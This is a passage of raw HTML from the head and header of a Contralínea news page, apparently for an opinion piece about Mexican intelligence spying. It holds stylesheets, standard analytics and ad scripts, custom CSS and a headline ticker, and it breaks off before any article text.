<link rel='stylesheet' id='widget-share-buttons-css' href='https://contralinea.com.mx/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://contralinea.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://contralinea.com.mx/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://contralinea.com.mx/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://contralinea.com.mx/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://contralinea.com.mx/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://contralinea.com.mx/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://contralinea.com.mx/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-170002-css' href='https://contralinea.com.mx/wp-content/uploads/elementor/css/post-170002.css?ver=1768433442' media='all' />
<link rel='stylesheet' id='sby-common-styles-css' href='https://contralinea.com.mx/wp-content/plugins/feeds-for-youtube/css/https://contralinea.com.mx/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://contralinea.com.mx/wp-content/plugins/feeds-for-youtube/css/https://contralinea.com.mx/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2' media='all' />
<link rel='stylesheet' id='elementor-post-171835-css' href='https://contralinea.com.mx/wp-content/uploads/elementor/css/post-171835.css?ver=1768433442' media='all' />
<link rel='stylesheet' id='elementor-post-171846-css' href='https://contralinea.com.mx/wp-content/uploads/elementor/css/post-171846.css?ver=1768433442' media='all' />
<link rel='stylesheet' id='elementor-post-171486-css' href='https://contralinea.com.mx/wp-content/uploads/elementor/css/post-171486.css?ver=1768433507' media='all' />
<link rel='stylesheet' id='elementor-post-162336-css' href='https://contralinea.com.mx/wp-content/uploads/elementor/css/post-162336.css?ver=1768433442' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://contralinea.com.mx/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1755143059' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://contralinea.com.mx/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1755143062' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://contralinea.com.mx/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1755143062' media='all' />
<link rel='stylesheet' id='elementor-gf-local-crimsontext-css' href='https://contralinea.com.mx/wp-content/uploads/elementor/google-fonts/css/crimsontext.css?ver=1755143064' media='all' />
<link rel='stylesheet' id='elementor-gf-chivo-css' href='https://fonts.googleapis.com/css?family=Chivo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://contralinea.com.mx/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1755143104' media='all' />
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="fullworks-anti-spam-front-logged-out-js-extra">
var FullworksAntiSpamFELO = {"form_selectors":"#commentform, #comments-form,.comment-form, .wpd_comm_form, form.contact-form .grunion-field-wrap","ajax_url":"https:\/\/contralinea.com.mx\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://contralinea.com.mx/wp-content/plugins/fullworks-anti-spam/frontend/js/frontend.js?ver=2.6.1.832" id="fullworks-anti-spam-front-logged-out-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-C5PWHHH7WD" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["contralinea.com.mx"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C5PWHHH7WD");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://contralinea.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://contralinea.com.mx/wp-json/wp/v2/posts/111635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://contralinea.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://contralinea.com.mx/?p=111635' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://contralinea.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontralinea.com.mx%2Fopinion%2Fel-cisen-no-sabe-a-cuantos-espia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://contralinea.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontralinea.com.mx%2Fopinion%2Fel-cisen-no-sabe-a-cuantos-espia%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="mpu-version" content="1.2.8" />	<style>img#wpstats{display:none}</style>
		
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:3334564,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-ad-client="ca-pub-2305190507296082" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXJMMQK');</script>
<!-- End Google Tag Manager -->

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXJMMQK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
function authorToTop() {
  const posted_by = document.getElementsByClassName("posted-by");
  const header =  document.getElementsByClassName("entry-header");
  //console.log('it works', posted_by[0], header[0]);

  if( !posted_by.length ){
    return 0;
  }

  const date = posted_by[0].innerHTML.split('Publicada el')[1].split("Por")[0];
  const days = date.split('</time>')[0].split('>')[1].split(',');

  const full_date = days[0].split(' ')[1] + ' ' + days[0].split(' ')[0] + days[1];

  const fixText = posted_by[0].innerHTML.split('Publicada el')[0] + posted_by[0].innerHTML.split('Publicada el')[1].split('Por')[0] + posted_by[0].innerHTML.split('Publicada el')[1].split('Por')[1];
  //console.log('Other half:', posted_by[0].innerHTML.split('Publicada el')[1]);

  var html = header[0].innerHTML.split('</h1>')[0] + '</h1><div class="posted-by">' + fixText + '</div>' + header[0].innerHTML.split('</h1>')[1];
  header[0].innerHTML = html;

  const pa = document.getElementsByClassName("entry-date");
  //console.log('pa: ', pa);
  pa[0].innerHTML = full_date;
}

function resizeAdsFromAdSrv() {
    const firstAd = document.getElementById('first_adsrv');
    console.log('First Ad', firstAd);
}

setTimeout(function(){
    resizeAdsFromAdSrv();



}, 3500);

</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2021/03/logo-contra.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2021/03/logo-contra.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2021/03/logo-contra.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2021/03/logo-contra.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="wp-singular post-template-default single single-post postid-111635 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-170002 elementor-page-171486">

<style>
	
	.vertical-text-aligned .elementor-post__text {
	margin: auto;
	text-align: left;
	padding-top: auto !important;
	padding-bottom: auto !important;
	padding-left: 46px !important;
	padding-right: 46px !important;
}

.vertical-text-aligned .elementor-post__text .elementor-post__title{
	font-size: 38px !important;
	font-family: "Crimson Text", Sans-serif !important;
	font-weight: 600 !important;
}

.vertical-text-aligned .elementor-post__text .elementor-post__meta-data{
	font-family: "Lato", Sans-serif !important;
	font-size: 16px !important;
	font-weight: 400 !important;
	color: #ffd817 !important;
}

.vertical-text-aligned .elementor-post__text .elementor-post__excerpt{
	font-family: "Lato", Sans-serif !important;
	font-size: 16px !important;
	font-weight: 400 !important;
}
	
	.single-post  p {
	padding-bottom:10px;	
	}
	
	.single-post a, .single-post a span {
		color:red;		
	}
	
.comment-meta{
background-color:#ffffff;
}

	a.wptu-ticker-news, a.wptu-ticker-news:hover,a.wptu-ticker-news:active,a.ab-item{
		background-color:#000!important;
		
	}

 
	a:visited{
		background-color:rgba(0,0,0,0)!important;
	}


#autor_col {
	height: 700px;
	margin-bottom: 50px;
}

@media screen and (max-width: 769px) {
  #autor_col {
		min-height: 1050px;
	}
	
	.elementor-author-box {
		width: 100% !important;
	}
	
	#autor_col .elementor-author-box__avatar img {
		display: block;
		margin-left: auto;
		margin-right: auto;
		width: 100px;
	}
}

@media screen and (max-width: 480px) {
	#autor_col {
		min-height: 1320px;
	}
}

.sg-popup-content img{
	max-width: 100%;
}
/** Ad 0 */
#ads_zone_top {	
	display: none;
}
 
#main-covid-post .elementor-post__thumbnail img{
	max-width: 100% !important;
}

.elementor-39 .elementor-element.elementor-element-0db06bc > .elementor-widget-container {
		margin: 0;
    padding: 0 !important;	
}



#bg_opinion .elementor-column-gap-default>.elementor-column>.elementor-element-populated {
	padding: 0;
}

#bg_opinion {
	background: #087E82;	
}

#bg_opinion .elementor-post__thumbnail img {
	max-width: 100% !important;
}

#bg_opinion .elementor-post__thumbnail .elementor-post__meta-data, .elementor-129 .elementor-element.elementor-element-c9042a3 .elementor-post__meta-data {
    color: #FFD61A !important;
}

#portadas_responsive .elementor-post__thumbnail{
	height: 380px; 
}

#portadas_responsive .elementor-post__thumbnail img {
	max-height: 100%;
}

.elementor-123 .elementor-element.elementor-element-bdb57af .elementor-post__text,
.elementor-125 .elementor-element.elementor-element-4f04d97 .elementor-post__text,
.elementor-127 .elementor-element.elementor-element-5162554 .elementor-post__text,
.elementor-133 .elementor-element.elementor-element-519fc04 .elementor-post__text {
	padding: 0;
}

.elementor-post__text .elementor-post__meta-data {
	color: #FFD61A;
	font-family: "Crimson Text", Sans-serif;
	font-size: 16px;
	font-weight: 400;
	text-transform: uppercase;
}

#video_pub {
	max-width: 480px;
	max-height: 250px;
	margin-left:auto;
	margin-right:auto;
}

.top_header {
	color: #ffffff !important;
	font-family: "Crimson Text", Sans-serif;
	font-weight: 600;
	text-transform: uppercase;
	padding: 20px 0px 20px 0px;
  background-color: #F20732 !important;
}

.top_header h3.elementor-heading-title {
	color: #ffffff !important; 
	font-family: "Crimson Text", Sans-serif;
	text-align: center;
	font-size: 32px !important;
}

.embed-podcast-ltr-1foay6l{
	background-color: #000000 !important;	
}

.elementor-element-c931cc1 .elementor-widget-container{
	padding: 0px !important;
}

.elementor-element-370fea1 {
	overflow-y: scroll;
	height: 600px;
}

#main_date {
	margin-top: -20px;	
}

#noticias_banner img{
	width: 100%;
	max-width: 100% !important;
}

#cintillo_top .wptu-ticker-wrp {
	padding-top: 10px;
	padding-bottom: 3px;
	background-color: #000000 !important;
}

#cintillo_top .wpos-controls {
	display: none;
}
/*
 * *
 * ADS
 * */
#ads_0,
#ads_1,
#ads_2,
#ads_3,
#ads_4,
#ads_5,
#ads_6,
#ads_7,
#ads_8,
#ads_9,
#ads_10,
#ads_11{
	margin-left: auto;
	margin-right: auto;	
	max-width: 100%;
}

/** 728x90 */
#ads_0,
#ads_1,
#ads_3,
#ads_5,
#ads_8{
	width: 728px;
	height: 90px;
}


/** 528x90 */
#ads_2,
#ads_4,
#ads_6,
#ads_5,
#ads_9{
	width: 528px;
	height: 90px;
}


/** 300x300 */
#ads_7{
	width: 300px;
	height: 300px;
}

/** 250x750 */
#ads_10, #ads_11{
	width: 250px;
	height: 750px;
}

#ads_11 {
	position: absolute !important;
	right: -250px !important;
	max-width: 100%;
}

#ads_zone_top {
	*width: 90px;
	*height: 1160px;
	max-width: 100%;
	*max-width: 1160px !important;
	max-height: 90px !important;
	margin-left: auto;
	margin-right: auto;
}

#ads_zone_mid {
	width: 940px;
	height: 90px;
	max-width: 100%;
	*max-width: 940px !important;
	max-height: 90px !important;
	margin-left: auto;
	margin-right: auto;
}

#adz_zone_mid2 {
	width: 528px;
	height: 200px;
	max-width: 100%;
	*max-width: 528px !important;
	max-height: 200px !important;
	margin-left: auto;
	margin-right: auto;
}

#ads_zone_mid3 {
	width: 728px;
	height: 90px;
	max-width: 100%;
	*max-width: 728px !important;
	max-height: 90px !important;
	margin-left: auto;
	margin-right: auto;
}

#ads_zone_300 {
	width: 300px;
	height: 300px;
	max-width: 100%;
	*max-width: 250px !important;
	max-height: 750px !important;
	margin-left: auto;
	margin-right: auto;
}

#ads_zone_3002 {
	max-width: 100%;
	height: 300px;
	max-height: 300px !important;
	margin-left: auto;
	margin-right: auto;
}

#ads_zone_right {
	width: 250px;
	*height: 250px;
	max-width: 100%;
	*max-width: 300px !important;
	max-height: 250px !important;
	margin-left: auto;
	margin-right: auto;	
	position: absolute;
	*float: right;
	left: 500px;
	*right: -600px;
}

#ads_3 {
	height: 300px;
	margin-bottom: 25px;
}


/**
 * FOOTER
 * */
footer{
	padding-top: 50px;
	padding-bottom: 50px;
	background-color: #000;
	font-family: "Crimson Text", Sans-serif !important;
}


.post-template-default footer.entry-footer {
	background: transparent;
}

/** Página de Análisis */
.page-template.page-id-125 section.elementor-element-365a6c9 .elementor-post {
	padding: 25px;
}

.elementor-element-fb4521f {
	width: 450px;
	height: auto;
}

.page-template.page-id-125 h3.elementor-post__title{
	font-family: "Crimson Text", Sans-serif !important;
}

.page-template.page-id-125 h2.elementor-heading-title {
	font-family: "Crimson Text", Sans-serif !important;
}

footer a.elementor-icon.elementor-social-icon {
	background: transparent;
	font-size: 24px;
}

footer h5{
	color: #F9D101 !important;
	font-family: "Crimson Text", Sans-serif;
	font-weight: 600 !important;
}

footer p{
	text-align: center;
	color: #ffffff !important;
	font-family: "Crimson Text", Sans-serif;
	font-weight: 400 !important;
}

footer h6{
	color: #ffffff !important;
	font-family: "Crimson Text", Sans-serif !important;
	font-weight: 600 !important;
}

footer .elementor-widget-social-icons .elementor-grid {
	grid-template-columns: 5 !important;
}

/**
 * Termina footer
 */
body.post-template-default.single h1.entry-title {
	font-size: 52px;
}

#main_home_post h3.elementor-post__title {
	margin-bottom: 20px;
	text-align: left;
}

#most_read {
	overflow-y: scroll;
	height: 400px;
}

#logo_footer img{
	max-width: 150px !important;
}

ul > li.menu-item-148 {
	background: #FED538;
}
 

.elementor-39 .elementor-element.elementor-element-bfad4be .elementor-main-swiper .swiper-slide {
	background-color: #ffffff;
	box-shadow: 1px 2px 4px 1px #cccccc;
	margin-bottom: 10px;
	padding-bottom: 25px !important;
}
 

.elementor-element-994fcad .elementor-post__thumbnail img{
	width: 600px;
	height: 781;
	max-width: 90% !important;
}

body {
	background: #ffffff;
}

#reportaje_multimedia img {
	z-index: -1;	
	min-height: 100% !important;
	width: auto !important;
}

#reportaje_multimedia .elementor-post__text {
	margin-top: -750px;
	z-index: 99999;
	padding-left: 80px;
	width: 450px;
	text-align: justify;
	margin-bottom: 250px;
}

#main_home_post .elementor-post__thumbnail img,
#reportaje_multimedia .elementor-post__thumbnail img {
	height: 100% !important;
	*width: auto !important;
}

 
#top_main_slider ol.pt-cv-carousel-indicators,
#top_main_slider .carousel-control,
#top_main_slider .pt-cv-content a.btn{
	display: none;
}

#top_main_slider p.pt-cv-title a {
	color: #FFD719; 
	float: left; 
	margin-right: 25px;
}

#top_main_slider .pt-cv-content {
	color: #FFFFFF;
}

#top_main_slider .pt-cv-view .pt-cv-title {
	margin-bottom: 0px;
}
	
	.wpos-ticker-news:hover{
		color:white!important;
	}
	
	
	.sgpb-popup-close-button-1{
		left:50%;
    width: 40px !important;
    height: 40px !important;
	}
</style>

<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="171835" class="elementor elementor-171835 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-940dc5a elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="940dc5a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b88635" data-id="6b88635" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-435d8f7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="435d8f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-75559cb" data-id="75559cb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f289fa6 elementor-widget elementor-widget-shortcode" data-id="f289fa6" data-element_type="widget" id="cintillo_top" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
	<style type="text/css">
		#wptu-ticker-style-1 {border-color: transparent;}
		#wptu-ticker-style-1 .wptu-style-label {background-color: transparent;}
		#wptu-ticker-style-1 .wptu-style-label-title {color: #fff;}
		#wptu-ticker-style-1 .wptu-style-label > span {border-color: transparent transparent transparent transparent;}
		#wptu-ticker-style-1.wpos-direction-rtl .wptu-style-label > span {border-color: transparent transparent transparent transparent;}
		#wptu-ticker-style-1 .wptu-style-news a:hover {color: transparent;}
		#wptu-ticker-style-1 .wptu-style-news a {color: #fff;}
	</style>

	<div class="wptu-ticker-wrp wptu-news-ticker wpos-news-ticker wptu-clearfix wpos-bordernone " id="wptu-ticker-style-1" data-conf="{&quot;effect&quot;:&quot;typography&quot;,&quot;fontstyle&quot;:&quot;normal&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;timer&quot;:&quot;5000&quot;,&quot;border&quot;:0}">

		
		<div class="wpos-controls wptu-style-controls">
			<div class="wpos-icons wptu-arrows">
				<span class="wpos-arrow wpos-prev"></span>
			</div>
			<div class="wpos-icons wptu-arrows">
				<span class="wpos-arrow wpos-next"></span>
			</div>
		</div>

		<div class="wpos-news wptu-style-news">
			<ul>
									<li>
													<a class="wptu-ticker-news wpos-ticker-news" href="https://contralinea.com.mx/interno/semana/sheinbaum-descarto-sobrevuelos-en-territorio-mexicano-tras-alerta-aerea-de-eu/" target="_self">Sheinbaum descartó sobrevuelos en territorio mexicano, tras alerta aérea de EU</a>
											</li>
									<li>
													<a class="wptu-ticker-news wpos-ticker-news" href="https://contralinea.com.mx/noticias/gobierno-de-cdmx-presento-dispositivo-para-prevenir-fugas-de-gas/" target="_self">Gobierno de CDMX presentó dispositivo para prevenir fugas de gas</a>
											</li>
									<li>
													<a class="wptu-ticker-news wpos-ticker-news" href="https://contralinea.com.mx/interno/semana/detienen-en-sinaloa-a-mantecas-presuntamente-ligado-a-los-beltran-leyva/" target="_self">Detienen en Sinaloa a “Mantecas”, presuntamente ligado a los Beltrán Leyva</a>
											</li>
									<li>
													<a class="wptu-ticker-news wpos-ticker-news" href="https://contralinea.com.mx/interno/semana/rehabilitacion-de-edificio-en-coyoacan-tardara-de-seis-a-ocho-meses-brugada/" target="_self">Rehabilitación de edificio en Coyoacán tardará de seis a ocho meses: Brugada</a>
											</li>
									<li>
													<a class="wptu-ticker-news wpos-ticker-news" href="https://contralinea.com.mx/noticias/trump-envio-mensaje-a-noruega-no-estoy-obligado-a-pensar-en-la-paz/" target="_self">Trump envió mensaje a Noruega: no estoy obligado a pensar en la paz</a>
											</li>
									<li>
													<a class="wptu-ticker-news wpos-ticker-news" href="https://contralinea.com.mx/interno/semana/sat-reporta-recaudacion-record-de-mas-de-6-billones-de-pesos-en-2025/" target="_self">SAT reporta recaudación récord de más de 6 billones de pesos en 2025</a>
											</li>
									<li>
													<a class="wptu-ticker-news wpos-ticker-news" href="https://contralinea.com.mx/interno/semana/empresas-de-salinas-pliego-tienen-plazo-de-5-dias-para-pagar-adeudo-fiscal-sat/" target="_self">Empresas de Salinas Pliego tienen plazo de 5 días para pagar adeudo fiscal: SAT</a>
											</li>
									<li>
													<a class="wptu-ticker-news wpos-ticker-news" href="https://contralinea.com.mx/interno/semana/desde-octubre-defensa-autorizo-aterrizaje-de-avion-militar-de-eu-en-toluca-presidenta/" target="_self">Desde octubre, Defensa autorizó aterrizaje de avión militar de EU en Toluca: presidenta</a>
											</li>
									<li>
													<a class="wptu-ticker-news wpos-ticker-news" href="https://contralinea.com.mx/interno/semana/relacion-de-mexico-con-eu-es-de-respeto-a-las-soberanias-sheinbaum/" target="_self">Relación de México con EU es de respeto a las soberanías: Sheinbaum</a>
											</li>
									<li>
													<a class="wptu-ticker-news wpos-ticker-news" href="https://contralinea.com.mx/portada/administracion-publica-guarda-550-mil-millones-de-pesos-en-25-fideicomisos/" target="_self">Administración pública guarda 550 mil millones de pesos en 25 fideicomisos</a>
											</li>
							</ul>
		</div>
	</div>

	</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0b6375d elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="0b6375d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36cd7d2" data-id="36cd7d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d74f6ff search_popup elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d74f6ff" data-element_type="widget" id="search_popup" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-search elementor-repeater-item-697eb0d" target="_blank">
						<span class="elementor-screen-only">Search</span>
						<i aria-hidden="true" class="fas fa-search"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-af40da6" data-id="af40da6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a36b53e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a36b53e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://contralinea.com.mx">
			<img width="768" height="119" src="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2021/03/cropped-cropped-cropped-cropped-contralinea-logo-2-e1621193705925-1.png?fit=768%2C119&amp;ssl=1" class="attachment-medium_large size-medium_large wp-image-183764" alt="" srcset="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2021/03/cropped-cropped-cropped-cropped-contralinea-logo-2-e1621193705925-1.png?w=1366&amp;ssl=1 1366w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2021/03/cropped-cropped-cropped-cropped-contralinea-logo-2-e1621193705925-1.png?resize=300%2C46&amp;ssl=1 300w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2021/03/cropped-cropped-cropped-cropped-contralinea-logo-2-e1621193705925-1.png?resize=1024%2C158&amp;ssl=1 1024w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2021/03/cropped-cropped-cropped-cropped-contralinea-logo-2-e1621193705925-1.png?resize=768%2C119&amp;ssl=1 768w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-d5f3f6b elementor-widget elementor-widget-shortcode" data-id="d5f3f6b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><p align="center" class="fecha"></p></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a7e7140 elementor-widget elementor-widget-html" data-id="a7e7140" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
var __days = ['domingo', 'lunes', 'martes', 'miercoles', 'jueves', 'viernes', 'sabado'];
var __months = ['enero', 'febrero', 'marzo', 'abril', 'mayo', 'junio', 'julio', 'agosto', 'septiembre', 'octubre', 'noviembre', 'diciembre'];
var __d = new Date();var __dayName = __days[__d.getDay()];var __monthName = __months[__d.getMonth()];var __day = ""+(__d.getDate()<10?"0"+__d.getDate():__d.getDate());var __sDate = __dayName +", " + __monthName + " " + __day + ", "+__d.getFullYear();


//document.getElementById("fecha").innerHTML=__sDate;

[...document.getElementsByClassName("fecha")].forEach(
    (element) => {
       element.innerHTML=__sDate
    }
)
</script>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9525390" data-id="9525390" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c083dd4 elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c083dd4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-96749dc" href="https://www.facebook.com/contralinea" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-1c5929e" href="https://twitter.com/contralinea" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-7aa579f" href="https://www.tiktok.com/@contralinea?_t=8c1Pt5MjKCr&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ea10c5d" href="https://www.youtube.com/@contralineaTV" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8f15c61 elementor-widget elementor-widget-heading" data-id="8f15c61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
